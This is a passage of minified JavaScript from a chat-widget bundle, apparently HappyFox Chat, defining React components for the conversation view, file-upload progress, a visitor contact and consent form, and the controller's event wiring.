n.createElement("div",{className:"conversation-view-container"},n.createElement("div",{className:"conversation-view"},n.createElement(l,{config:this.props.config,messages:this.props.messages,widget:this.props.widget,visitor:this.props.visitor,state:this.props.state,quickReply:this.props.quickReply,actionSheet:this.props.actionSheet,agentPromptBubble:this.props.agentPromptBubble,replyAreaFocussed:this.state.replyAreaHasFocus,chattingAgents:this.props.chattingAgents,autcompleteOptions:this.props.autcompleteOptions,attachment:this.props.attachment}),n.createElement("div",{className:"conversation-footer "+(e?"has-no-toolbar":"")},this.canShowReplyArea()&&n.createElement("div",{className:"reply-area"},n.createElement("form",{className:"clearfix"},n.createElement("label",{className:"reply-send",htmlFor:"reply-textarea",onClick:this.onSendClick,title:"Send"},n.createElement(h,{name:"send-icon"+(this.props.state.isIosSdk()?"-ios":""),className:"icon"})),n.createElement("div",{className:"reply-textarea-container"},n.createElement(d,{ref:"replyArea",id:"reply-textarea",disabled:this.isReplyDisabled(),autoFocus:!1,className:"reply-textarea",name:"reply",rows:"1",placeholder:this.props.widget.i18next.t("label.replyAreaPlaceholder"),onKeyDown:this.onReplyAreaKeyDown,onKeyPress:this.onReplyAreaChange,onResize:this.onTextAreaResize,onBlur:this.onTextAreaBlur,onFocus:this.onReplyAreaFocusMessage,onChange:this.onReplyChange}))),!e&&n.createElement("div",{className:this.getConversationToolbarClass()},this.canShowAttachmentIcon()&&n.createElement(h,{name:"attchment-icon",className:"icon mr1",onClick:this.onAttachmentsClick,title:"Send attachment"}),n.createElement(h,{name:"user-icon",className:"icon mr1",onClick:this.onAddInfoClick,title:"Edit your info"}),this.canShowEmailChat()&&n.createElement(h,{name:"email-icon-2",className:"icon mr1",onClick:this.onEmailChatClick,title:"Email chat"}),this.canShowSoundSettings()&&n.createElement("span",null,"off"===this.props.visitor.get("sound")&&n.createElement(h,{name:"unmute-icon",className:"icon",onClick:this.onUnmuteClick,title:"Unmute sound"}),"on"===this.props.visitor.get("sound")&&n.createElement(h,{name:"mute-icon",className:"icon",onClick:this.onMuteClick,title:"Mute sound"})))),n.createElement(s,{in:this.props.state.get("chat_again_banner"),classNames:"slideUp",timeout:200,unmountOnExit:!0},n.createElement(c,{className:"conversation-footer",widget:this.props.widget,config:this.props.config,departments:this.props.departments,page:this.props.page,state:this.props.state})))))}});e.exports=u},"5WE3":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("edsG"),a=n.createClass({displayName:"ProgressBarComponent",name:"progress_bar",mixins:[n.BackboneMixin("attachment","change:progress"),n.BackboneMixin("attachment","change:showUploadedFailed"),n.BackboneMixin("attachment","change:showUploadedCancelled")],onCancel:function(e){s.emit(this.name+":click:close",e)},getProgressStatusText:function(){var e,t=this.props.attachment.get("noOfFilesSelected"),i=this.props.attachment.get("noOfFilesUploaded");return t>0&&(e=1===t?this.props.widget.i18next.t("attachmentLabel.uploading")+"...":this.props.widget.i18next.t("attachmentLabel.uploading")+" "+(i+1)+" of "+t+" "+this.props.widget.i18next.t("attachmentLabel.file",{count:t})+"..."),e||"Please wait..."},canShowProgressbar:function(){return this.props.state.get("showAttachmentProgressBar")&&!(this.props.attachment.get("showUploadedFailed")||this.props.attachment.get("showUploadedCancelled"))},render:function(){return n.createElement("div",null,this.canShowProgressbar()&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-completed",style:{width:this.props.attachment.get("progress")+"%"}}),n.createElement("div",{className:"progress-status"},this.getProgressStatusText()),n.createElement("div",{onClick:this.onCancel,className:"progress-cancel"})),!0===this.props.attachment.get("showUploadedFailed")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.failedToUpload")))),!0===this.props.attachment.get("showUploadedCancelled")&&n.createElement("div",{className:"progress-bar"},n.createElement("div",{className:"progress-status"},n.createElement(o,{name:"exclamation-icon",className:"status-icon",width:"18",height:"17"}),n.createElement("span",{className:"status-text"},this.props.widget.i18next.t("attachmentLabel.uploadCancelled")))))}});e.exports=a},"6CIL":function(e,t,i){var n=i("clIx"),s=(i("uY6S"),i("C50m")),o=n.Collection.extend({model:s,sortKey:"order",initialize:function(e,t){t||(t={}),t.sub||(this._offlinePrechatFieldCollection=new o(void 0,{sub:!0}))},setPrechatFields:function(e){this.set(e),this._offlinePrechatFieldCollection.set(this.where({canShowInOfflineForm:!0}),{reset:!0}),this.sortByOrder()},sortByOrder:function(){return this._offlinePrechatFieldCollection.sortKey="order",this._offlinePrechatFieldCollection.sort(),this.sortKey="order",this.sort()},getOfflinePrechatFields:function(){return this._offlinePrechatFieldCollection},comparator:function(e,t){return(e=e.get(this.sortKey))>(t=t.get(this.sortKey))?1:e<t?-1:0}});e.exports=o},"6Hdh":function(e,t,i){(function($){var t=i("ZA1j"),n=(i("aqL7"),i("tnYR"),i("zeuY")),s=i("URka"),o=i("edsG"),a=i("GyMj"),r=i("E7QV"),l=r.default,c=(i("/iMo"),i("yyMk").default),h=i("4wob"),d=h.Element,u=h.scroller,p=i("7ApY"),g=t.createClass({displayName:"GetNameEmailFormComponent",name:"get_name_email_form",mixins:[t.BackboneMixin("visitor","change:name"),t.BackboneMixin("visitor","change:email"),t.BackboneMixin("visitor","change:phoneNumber")],getInitialState:function(){return{isValidName:!0,isValidEmail:!0,isValidPhoneNumber:!0}},componentDidMount:function(){this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.state.set("typed:addVisitorDetails:phoneNumber",this.props.visitor.get("phoneNumber")||""),this.props.state.get("isOnMobile")||$("input:first").focus()},onVisitorDataSubmit:function(e){e.preventDefault(),this.submitVisitorData()},submitVisitorData:function(){var e,t,i,s;this.validateForm()&&(e=this.refs.name.value.trim(),t=this.refs.email.value.trim(),i=this.props.state.get("typed:addVisitorDetails:phoneNumber").trim(),this.clearViewData(),(s={}).name=e,s.email=t,s.phoneNumber=i,n.emit(this.name+":submit",s))},validateForm:function(){var e=this,t=!0,i=!1;function n(t,n){i||(i=!0,e.scrollTo(t),n&&n.focus&&!n.DONOT_FOCUS_ON_ERROR&&n.focus())}return this.validateName()||(t=!1,n("visitorinfo_form_name",this.refs.name)),this.validateEmail()||(t=!1,n("visitorinfo_form_email",this.refs.email)),this.validatePhoneNumber()||(t=!1,n("visitorinfo_form_phonenumber")),this.refs.visitorConsent.validate()||(t=!1,n("visitorinfo_form_visitor_consent",this.refs.visitorConsent)),t},validateName:function(){var e,t=!0,i="string"==typeof this.refs.name.value&&this.refs.name.value.trim(),n=s.visitorName(i);return(t=this.props.widget.isPrechatNameOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.nameLengthError"):this.props.widget.i18next.t("label.nameError")),this.setState({isValidName:t,nameErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:name",this.refs.name.value),t},validateEmail:function(){var e,t=!1,i="string"==typeof this.refs.email.value&&this.refs.email.value.trim(),n=s.email(i);return(t=this.props.widget.isPrechatEmailOptional()&&!i||n.isValid)||(e="length_exceeded"===n.type?this.props.widget.i18next.t("label.emailLengthError"):this.props.widget.i18next.t("label.emailError")),this.setState({isValidEmail:t,emailErrorMessage:e}),this.props.state.set("typed:addVisitorDetails:email",i),t},validatePhoneNumber:function(){var e=!1,t=this.props.state.get("typed:addVisitorDetails:phoneNumber"),i=s.phoneNumber(t);return e=this.props.widget.isPrechatPhoneNumberOptional()&&!t||i.isValid,this.setState({isValidPhoneNumber:e}),e},onPhoneNumberChange:function(e){this.props.state.set("typed:addVisitorDetails:phoneNumber",e)},onNameBlur:function(e){this.preventCollapse(e),this.trimNameInput()},trimNameInput:function(){var e="string"==typeof this.refs.name.value&&this.refs.name.value.trim();this.props.state.set("typed:addVisitorDetails:name",e)},preventCollapse:function(e){this.targetInput=$(e.target),this.targetInput.val()?this.targetInput.addClass("used"):this.targetInput.removeClass("used")},onAddInfoClose:function(){this.clearViewData(),n.emit(this.name+":close")},clearViewData:function(){this.props.state.unset("typed:addVisitorDetails:name"),this.props.state.unset("typed:addVisitorDetails:email"),this.props.state.unset("typed:addVisitorDetails:phoneNumber")},getCountry:function(){var e,t=this.props.visitor.get("phoneNumber");return t?"object"==typeof(e=r.parsePhoneNumber(t))&&e.country:this.props.geo.get("country")},formatedOptionalText:function(){return"("+this.props.widget.i18next.t("label.optional")+")"},setMaterialInputClass:function(e,t){var i=e;return t||(i+=" validate-error"),i},scrollTo:function(e){u.scrollTo(e,{duration:500,delay:0,smooth:!0,container:this.refs.customScrollbar.container.childNodes[0],offset:-15})},render:function(){return t.createElement("div",{className:"get-name-email clearfix",style:this.props.widget.get("colorStyles").bgFg},t.createElement(o,{name:"close-icon",className:"icon get-name-email-close-btn",onClick:this.onAddInfoClose,color:this.props.widget.get("colors").secondaryColor}),this.props.state.get("addInfoFailed")&&t.createElement("div",{className:"get-name-email-error error-badge"},"Please try again"),t.createElement("div",{className:"get-name-email-welcome-block"},t.createElement("p",{className:"welcome-message break-word",style:{color:this.props.widget.get("colors").secondaryColor}},this.props.widget.i18next.t("label.enterYourNameEmail"))),t.createElement("form",{className:"form get-name-email-form",onSubmit:this.onVisitorDataSubmit,noValidate:!0},t.createElement(c,{ref:"customScrollbar",autoHeight:!0,autoHeightMax:200},t.createElement(d,{name:"visitorinfo_form_name",style:{paddingTop:"0.8rem"}},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidName)},t.createElement("input",{className:"color-inherit",ref:"name",name:"name",type:"text",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:name")||this.props.visitor.get("name")||"",onChange:this.validateName,onBlur:this.onNameBlur}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"name"},this.props.widget.i18next.t("label.name")," ",this.props.widget.isPrechatNameOptional()?this.formatedOptionalText():""),!this.state.isValidName&&t.createElement("span",{className:"material-input-error-message"},this.state.nameErrorMessage))),t.createElement(d,{name:"visitorinfo_form_email"},t.createElement("div",{className:this.setMaterialInputClass("material-input",this.state.isValidEmail)},t.createElement("input",{className:"color-inherit",ref:"email",name:"email",type:"email",autoComplete:"off",required:!0,defaultValue:this.props.state.get("typed:addVisitorDetails:email")||this.props.visitor.get("email")||"",onChange:this.validateEmail,onBlur:this.preventCollapse}),t.createElement("span",{className:"input-highlight"}),t.createElement("span",{className:"bar color-inherit"}),t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},htmlFor:"email"},this.props.widget.i18next.t("label.email")," ",this.props.widget.isPrechatEmailOptional()?this.formatedOptionalText():""),!this.state.isValidEmail&&t.createElement("span",{className:"material-input-error-message"},this.state.emailErrorMessage))),t.createElement(d,{name:"visitorinfo_form_phonenumber"},t.createElement("div",{className:this.setMaterialInputClass("material-input-spacing",this.state.isValidPhoneNumber)},t.createElement("label",{style:{color:this.props.widget.get("colors").secondaryColor},className:"phone-number-input-label",htmlFor:"phoneNumber"},this.props.widget.i18next.t("label.phoneNumber")," ",this.props.widget.isPrechatPhoneNumberOptional()?this.formatedOptionalText():""),t.createElement(l,{selectTabIndex:-1,country:this.getCountry(),onChange:this.onPhoneNumberChange,value:this.props.state.get("typed:addVisitorDetails:phoneNumber")||this.props.visitor.get("phoneNumber")||"",style:{color:this.props.widget.get("colors").secondaryColor,fill:"#fff",fontWeight:"normal"},className:"phone-number-input"}),!this.state.isValidPhoneNumber&&t.createElement("span",{className:"material-input-error-message",title:this.props.widget.i18next.t("label.phoneNumberError")},this.props.widget.i18next.t("label.phoneNumberError")))),t.createElement(d,{name:"visitorinfo_form_visitor_consent"},t.createElement(p,{ref:"visitorConsent",widget:this.props.widget}))),t.createElement(a,{type:"submit",className:"mb2",theme:"primary-inverse",widget:this.props.widget,text:this.props.widget.i18next.t("label.continue")})))}});e.exports=g}).call(this,i("GaOt"))},"6j3X":function(e,t,i){},"6uRu":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/sounds/854bb52e1050df26521ed08d13537c8c.wav"},"6ydX":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/40a004ee375e3e739bb591a05199553d.png"},"7ApY":function(e,t,i){var n=i("ZA1j"),s=i("uY6S"),o=i("edsG"),a=n.createClass({displayName:"VisitorConsentComponent",getInitialState:function(){return{isChecked:!1,showError:!1}},validate:function(){var e=!1;return this.props.widget.isVisitorConsentEnabled()?this.isChecked()?(this.setState({showError:!1}),e=!0):(this.setState({showError:!0}),e=!1):e=!0,e},isChecked:function(){return!0===this.state.isChecked},onVisitorConsentChange:function(){this.toggleVisitorConsentCheckbox()},toggleVisitorConsentCheckbox:function(){var e=!this.state.isChecked,t={isChecked:e};e&&(t.showError=!1),this.setState(t)},getVisitorConsentText:function(){var e=this.props.widget.get("prechat");return s.get(e,"visitorConsent.text","")},getI8ErrorMessage:function(){return this.props.widget.i18next.t("label.consentError")},focus:function(){this.refs.visitorConsentCheckbox&&this.refs.visitorConsentCheckbox.focus()},render:function(){return this.props.widget.isVisitorConsentEnabled()?n.createElement("div",{className:"custom-field-container"},n.createElement("div",{className:"prechatfield-checkbox-set mb-half"},n.createElement("input",{className:"checkbox-input",type:"checkbox",ref:"visitorConsentCheckbox",id:"prechat-visitor-consent",onChange:this.onVisitorConsentChange,checked:this.state.isChecked}),n.createElement("label",{className:"checkbox-input-label",htmlFor:"prechat-visitor-consent"},n.createElement(o,{name:this.state.isChecked?"checkbox-checked-icon":"checkbox-icon",className:"checkbox-input-icon"}),this.getVisitorConsentText())),this.state.showError&&n.createElement("span",{className:"input-error-message"},this.getI8ErrorMessage())):null}});e.exports=a},"7Eri":function(e,t,i){var $=i("GaOt"),n=i("CliE"),s={initialize:function(){},on:function(){return this.event.on.apply(this.event,arguments)},off:function(){return this.event.off.apply(this.event,arguments)},trigger:function(){return this.event.emit.apply(this.event,arguments)}},o={extend:function(e){function t(){return this.event=new n,this.initialize.apply(this,arguments)}return t.prototype=$.extend({},s,e||{}),t}};e.exports=o},"7hc+":function(e,t,i){(function($){var t=i("clIx"),n=i("5VhH"),s=i("z+kA"),o=t.Collection.extend({model:s,urlTmpl:'https://happyfoxchat.com/company/<%= widgetModel.get("embedToken") %>/integrations?email=<%= encodeURIComponent(visitorModel.get("email")) %>&timestamp=<%= new Date().getTime() %>',url:function(){return this.urlTemplate({widgetModel:this.widgetModel,visitorModel:this.visitorModel})},initialize:function(e,t){t||(t={}),this.widgetModel=t.widgetModel,this.visitorModel=t.visitorModel,this.urlTemplate=n.template(this.urlTmpl)},fetch:function(){return this.visitorModel.get("email")?t.Collection.prototype.fetch.apply(this,arguments):$.Deferred().resolve().promise()},post:function(e,t){return $.ajax({type:"post",url:"https://happyfoxchat.com/company/"+this.widgetModel.get("embedToken")+"/integrations",data:{integration:e,data:t}})}});e.exports=o}).call(this,i("GaOt"))},"7kMb":function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=n.createClass({displayName:"OptionsDrawerComponent",name:"options_drawer",mixins:[n.BackboneMixin("state","change"),n.BackboneMixin("visitor","change:state"),n.BackboneMixin("visitor","change:sound")],canShowEndChatButton:function(){return this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting()},canShowSoundSettings:function(){return!this.props.state.get("isOnMobile")&&("offline"!==this.props.state.get("form")&&"offline_message_sent"!==this.props.state.get("form"))},onEndClick:function(e){s.emit(this.name+":click:end_chat",e)},onMinimizeClick:function(e){s.emit(this.name+":click:minimize",e)},onTurnOffSoundClick:function(e){s.emit(this.name+":click:sound_"+("on"!==this.props.visitor.get("sound")?"on":"off"),e)},render:function(){return n.createElement("div",{className:"hfc-options-drawer"},n.createElement("div",{className:"hfc-options-menu"},this.canShowEndChatButton()&&n.createElement("div",{className:"hfc-close hfc-options-menu-item hfc-end-chat",onClick:this.onEndClick},this.props.widget.i18next.t("label.endChat")),n.createElement("div",{className:"hfc-minimize hfc-options-menu-item",onClick:this.onMinimizeClick},this.props.widget.i18next.t("label.minimize")),this.canShowSoundSettings()&&n.createElement("div",{className:"hfc-mute-icon hfc-options-menu-item "+("on"==this.props.visitor.get("sound")?"hfc-speaker-off":"hfc-speaker-on"),onClick:this.onTurnOffSoundClick}," ","on"===this.props.visitor.get("sound")?this.props.widget.i18next.t("label.turnOffSound"):this.props.widget.i18next.t("label.turnOnSound"))))}});e.exports=o},"86Yi":function(e,t,i){var n=i("ZA1j"),s=i("5VhH"),o=i("C/lX"),a=i("WIhw"),r=(i("zeuY"),i("1d4J"),i("HoWZ")),l=n.createClass({displayName:"AgentAttachmentBubbleComponent",name:"agent_attachment_bubble",mixins:[n.BackboneMixin("message","change")],getParsedText:function(){return this._parsedText||(this._parsedText=this.parseText())},parseText:function(){return s.defaults(this.props.message.get("parsedText"),{attachment:{fileSizeInBytes:0,type:"image/jpeg",resourceURL:""}})},getPreviewImageSrc:function(){var e=this.getParsedText();return this._previewImage||(this._previewImage=r.getPreviewImage(e.attachment.type,e.attachment.resourceURL))},getFileSizeInBytes:function(){return this._fileSizeInBytes||(this._fileSizeInBytes=r.formatBytes(this.getParsedText().attachment.fileSizeInBytes))},canShowTimestamp:function(){var e=!this.props.message.get("sending")&&"first_message"!==this.props.message.get("agentId");return e&&(this.props.messages.isLastMessage(this.props.message)||(e=!1)),e},render:function(){return n.createElement("div",{className:"quote quote-attachment"},n.createElement("div",{className:"attachment-thumbnail"},n.createElement("img",{className:"fit",src:this.getPreviewImageSrc()}),n.createElement("p",{className:"truncate attachment-size"},this.getFileSizeInBytes())),n.createElement("div",{className:"attachment-desc"},n.createElement("p",{className:"attachment-message"},this.props.widget.i18next.t("attachmentLabel.agentSentFile",{agentName:this.props.message.getAgentName()})),n.createElement("p",{className:"attachment-name"},this.getParsedText().attachment.name),n.createElement("a",{className:"attachment-link color-inherit",href:this.getParsedText().attachment.resourceURL,target:"_blank",download:!0},a.capitalize(this.props.widget.i18next.t("attachmentLabel.download")))),this.canShowTimestamp()&&n.createElement("span",{className:"quote-timestamp right"},o(this.props.message.get("sentAt")).format("h:mm a")))}});e.exports=l},"8oMm":function(e,t){e.exports="https://widget.happyfoxchat.com/visitor/images/0d6a370342298ae6bbdbbdb85d2f7867.png"},"9AFP":function(e,t,i){var n=i("bsK2");function s(e){return n.createElement("div",null,n.createElement("svg",{width:e.width,height:e.heigt,viewBox:"0 0 73 57",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},n.createElement("title",null,"Thinking bubble"),n.createElement("defs",null),n.createElement("g",{id:"Page-1",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Thinking-Bubble",transform:"translate(-35.000000, -238.000000)"},n.createElement("g",{id:"Thinking-bubble",transform:"translate(20.000000, 4.000000)"},n.createElement("g",{transform:"translate(15.000000, 234.000000)"},n.createElement("g",{id:"noun_876103_cc",fill:"#ccc",fillRule:"nonzero"},n.createElement("path",{d:"M70.3236429,35.2430983 C68.4925297,38.4867671 65.8184105,41.4956651 62.600162,43.9399954 C59.2754534,46.4154689 55.6069183,48.2744695 51.6537011,49.4770705 C47.5254161,50.900867 42.7875488,51.65389 37.9518958,51.65389 C33.2644984,51.65389 28.6133762,50.9192334 24.0813317,49.4555099 C23.2619834,49.2303217 22.4860078,48.9396532 21.6650824,48.6314168 L20.9537714,48.3663016 C20.8244421,48.3183892 20.6911699,48.2960301 20.5578977,48.2960301 C20.2093395,48.2960301 19.8702445,48.4557381 19.6454954,48.745608 C18.714167,49.9498061 17.2962766,50.640543 15.7553656,50.640543 C14.9896417,50.640543 14.2113003,50.4648642 13.5102411,50.1382615 C12.2358746,49.5321697 11.2824655,48.4804928 10.8242929,47.1756788 C10.3747949,45.8908282 10.4528656,44.4997718 11.045099,43.258841 C11.2682708,42.7900981 11.1610222,42.2287246 10.7809203,41.8781656 C8.81890066,40.0734657 7.15102624,37.9062286 5.69528336,35.2734428 C4.11888574,32.2773215 3.31925233,29.13906 3.31925233,25.949692 C3.31925233,22.7746977 4.13702338,19.5909195 5.68424306,16.7473192 C7.56267184,13.3311659 10.1287538,10.3725759 13.3201901,7.94661191 C16.4351329,5.53502167 19.9727616,3.6983801 24.0860632,2.34485512 C28.8089473,1.01927903 33.4742642,0.34770705 37.9518958,0.34770705 C42.595132,0.34770705 47.3479827,1.03604837 51.6702615,2.32888433 C55.9475905,3.73591148 59.5167629,5.57255305 62.5922761,7.95300023 C65.8893838,10.4596167 68.4893753,13.4182067 70.3149683,16.7433265 C71.8645538,19.5877253 72.683902,22.7723021 72.683902,25.949692 C72.6831135,29.1438512 71.88348,32.2805156 70.3236429,35.2430983 Z",id:"Shape"}),n.createElement("path",{d:"M4.55210189,57 C7.00489847,57 9,54.9574241 9,52.446691 C9,49.953594 7.04657998,48 4.55210189,48 C2.04239401,48 0,49.9944776 0,52.446691 C0.00080156751,54.9574241 2.04319558,57 4.55210189,57 Z",id:"Shape"})),n.createElement("svg",{viewBox:"-30 0 180 30",fill:"#808080"},n.createElement("circle",{cx:"15",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"60",cy:"15",r:"9",fillOpacity:"0.3"},n.createElement("animate",{attributeName:"r",from:"9",to:"9",begin:"0s",dur:"0.8s",values:"9;15;9",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"0.5",to:"0.5",begin:"0s",dur:"0.8s",values:".5;1;.5",calcMode:"linear",repeatCount:"indefinite"})),n.createElement("circle",{cx:"105",cy:"15",r:"15"},n.createElement("animate",{attributeName:"r",from:"15",to:"15",begin:"0s",dur:"0.8s",values:"15;9;15",calcMode:"linear",repeatCount:"indefinite"}),n.createElement("animate",{attributeName:"fill-opacity",from:"1",to:"1",begin:"0s",dur:"0.8s",values:"1;.5;1",calcMode:"linear",repeatCount:"indefinite"})))))))))}s.defaultProps={width:"50px",height:"50px"},e.exports=s},"9vDC":function(e,t,i){i("clIx");var n=i("7Eri"),s=i("uY6S"),$=i("GaOt"),o=i("tnYR"),a=i("DKRB"),r=i("zeuY"),l=i("zZXy"),c=i("Av4d"),h=i("qDZm"),d=c.hfc,u=i("eShL"),p=i("z7hD"),g=i("X+AE"),m=i("cQpL"),f=n.extend({$window:$(window),$document:$(window.document),$head:$("head"),$body:$("body"),chatboxCollapseTimeout:void 0,iframeDOMId:"hfc-frame",NOTIFICATION_TITLE_TIMEOUT:1e3,NOTIFICATION_TITLE_LOOP_TIMEOUT:2e3,IDLE_COLLAPSE_TIMEOUT:1e4,TYPING_PREVIEW_THROTTLE_TIMEOUT:2e3,_isWindowFocused:!0,_isParentWindowFocused:!0,_renderDeferred:new $.Deferred,noOfTime:0,busEvents:{"widget:change:visibility":"onWidgetVisibilityChange","badge:click:badge":"onBadgeClick","badge:sends_message:visitor":"onBadgeSendsMessage","triggered_chat_badge:close":"onTriggeredChatCloseClick","triggered_chat_badge:resize":"onBadgeResize","triggered_chat_badge:focus:replyarea":"onTriggeredChatReplyareaFocus","triggered_chat_badge:blur:replyarea":"onTriggeredChatReplyareaBlur","triggered_chat_badge:click:replyarea":"onTriggeredChatReplyareaClick","triggered_chat_badge:sends_message:visitor":"onTriggeredChatSendMessage","proactive_chat_badge:click:proactive_bubble_close":"onProactiveBubbleCloseClick","proactive_chat_badge:sends_message:visitor":"onProactiveBubbleSendMessage","chatbox:shown:chatbox":"onChatboxShown","titlebar:click:titlebar":"onTitlebarClick","titlebar:click:end_chat":"onTitlebarEndChatClick","titlebar:click:minimize":"onTitlebarMinimizeClick","titlebar:click:back":"onTitlebarBackClick","titlebar:change:titlebar_text":"onTitlebarTextChange","prechat_form:submit:prechat_form":"onPrechatFormSubmit","prechat_form:submit:offline":"onPrechatOfflineSubmit","prechat_content:change:department_picker_value":"onPrechatDepartmentPickerValueChange","inprogress_prechat_form:submit:prechat_form":"onInprogressPrechatFormSubmit","inprogress_prechat_form:submit:offline":"onInprogressPrechatOfflineSubmit","offline_form:submit:offline_form":"onOfflineFormSubmit","offline_form:change:department_picker_value":"onOfflineDepartmentPickerValueChange","conversation_form:shown:conversation_form":"onConversationFormShown","conversation_form:change:reply_textarea":"onReplyAreaChange","conversation_form:sends_message:visitor":"onVisitorSendsMessage","conversation_form:resize:replyarea":"onReplyAreaResize","conversation_form:click:new_message":"onConversationNewMessageClick","conversation_form:click:email_chat":"onToolbarOptionsEmailChatClick","conversation_form:click:attach_files":"onToolbarOptionsAttachClick","conversation_form:click:add_info":"onToolbarOptionsAddInfo","conversation_form:click:mute":"onOptionsMuteClick","conversation_form:click:unmute":"onOptionsUnmuteClick","conversation_form:change:reply":"onReplyChange","quick_reply:click:quick_reply_option":"onQuickReplyOptionClick","agent_autocomplete_input:search:value":"onAgentAutocompleteInputSearch","agent_autocomplete_input:submit:value":"onAgentAutocompleteInputSubmit","agent_textarea_prompt:click:submit":"onAgentTextareaPromptSubmit","action_sheet:click:action_button":"onActionSheetActionButtonClick","form_wrapper:click:submit":"onFormSubmit","jabra:click:rmaUnsupportedSubmit":"onJabraRmaUnsupportedFormSubmit","jabra:click:rmaSubmit":"onJabraRmaFormSubmit","add_your_info:accept":"onAddInfoRequestAccept","add_your_info:close":"onAddInfoRequestClose","get_name_email_form:submit":"onAddInfoSubmit","get_name_email_form:close":"onAddInfoClose","conversation_overlay:click:overlay":"onConversationOverlayClick","visitor_message_bubble:click:view_original":"onVisitorViewOriginalClick","visitor_message_bubble:click:view_translated":"onVisitorViewTranslatedClick","agent_message_bubble:click:view_original":"onAgentViewOriginalClick","agent_message_bubble:click:view_translated":"onAgentViewTranslatedClick","conversation_thread:shown:conversation_thread":"onConversationThreadShown","conversation_thread:change:can_auto_scroll":"onConversationThreadCanAutoScrollChange","confirm_end:click:confirm_end":"onConfirmEndClick","confirm_end:click:continue_chat":"onConfirmEndContinueChatClick","chat_again:click:chat_again":"onChatAgainClick","chat_again:click:leave_us_message":"onChatAgainLeaveUsMessageClick","chat_again:click:email_chat":"onChatAgainEmailChatClick","email_chat:submit:email_chat":"onEmailChatSubmit","email_chat:click:continue_chat":"onEmailChatContinueChatClick","attach_files:click:dismiss_attachments":"onDismissAttachments","attach_files:drop:files":"onDropfiles","progress_bar:click:close":"onProgressCloseClick","rating_form:submit:rating":"onRatingSubmit","rating_form:click:skip_rating":"onRatingSkipClick","email_subscription_form:submit:email_subscription":"onEmailSubscriptionSubmit","email_subscription_form:click:skip_email_subscription":"onEmailSubscriptionSkip"},storeEvents:{"stateModel change:chatbox":"onStateChatboxChange","stateModel change:notification":"onStateNotificationChange","visitorModel change:name":"onVisitorNameChange","visitorModel change:email":"onVisitorEmailChange","visitorModel change:isInQueue":"onVisitorIsInQueueChange","triggeredChatModel change:status":"onTriggeredChatStatusChange","proactiveRequestModel change:status":"onProactiveRequestStatusChange","proactiveRequestModel change:isClosed":"onProactiveRequestIsClosedChange"},initialize:function(e){e||(e={}),s.bindAll(this,"onWindowFocus","onWindowBlur"),s.bindAll(this,"onParentWindowFocus","onParentWindowBlur"),s.bindAll(this,"onUploadProgress","sendPreview","onPurchaseProofUploadProgress"),this.$el=e.$el,this.chatController=e.chatController,this.chatAPI=e.chatAPI,this.getStoresFromOptions(e),this.linkStoresToViews(),this.setDefaultFocusFlags(),this.attachEvents(),this.throttledSendPreview=s.throttle(this.sendPreview,this.TYPING_PREVIEW_THROTTLE_TIMEOUT)},attachEvents:function(){this.listenToStoreEvents(),this.attachViewEvents()},attachViewEvents:function(){this.$window.on("focus",this.onWindowFocus),this.$window.on("blur",this.onWindowBlur),d.event.on("focus:window",this.onParentWindowFocus),d.event.on("blur:window",this.onParentWindowBlur),this.listenToBusEvents()},listenToBusEvents:function(){var e=this;s.each(this.busEvents,(function(t,i){r.on(i,e[t],e)}))},listenToStoreEvents:function(){var e=this;s.each(this.storeEvents,(function(t,i){var n=i.split(" ")[0],s=i.split(" ")[1];e[n].on(s,e[t],e)}))},renderViews:function(){var e=this;return this.setMobileStateOnce().then((function(){return e.formatParentWindowView()})).then((function(){return e.showIFrame()})).then((function(){return e._renderViews()})).then((function(){return e._renderDeferred.resolve(),$.Deferred().resolve().promise()}))},_renderViews:function(){return(this.stateModel.isMobileSdk()||this.widgetModel.get("maximizedOnLoad")&&!this.stateModel.get("isOnMobile"))&&this.expandChatbox(),u.render(this.$el),$.Deferred().resolve().promise()},getRenderDeferred:function(){return this._renderDeferred.promise()},linkStoresToViews:function(){u.add({widget:this.widgetModel,config:this.configModel,page:this.pageModel,geo:this.geoModel,feature:this.featureModel,visitor:this.visitorModel,agentAvailability:this.agentAvailabilityModel,ping:this.pingModel,state:this.stateModel,proactiveRequest:this.proactiveRequestModel,attachment:this.attachmentModel,routing:this.routingModel,triggeredChat:this.triggeredChatModel,quickReply:this.quickReplyModel,agentPromptBubble:this.agentPromptBubbleModel,actionSheet:this.actionSheetModel,form:this.formModel,apps:this.appCollection,messages:this.messageCollection,allAgents:this.allAgentCollection,chattingAgents:this.chattingAgentCollection,departments:this.departmentCollection,prechatFields:this.prechatFieldCollection,offlinePrechatFields:this.prechatFieldCollection.getOfflinePrechatFields(),autcompleteOptions:this.autcompleteOptionCollection})},canShowEmailChatButton:function(){return 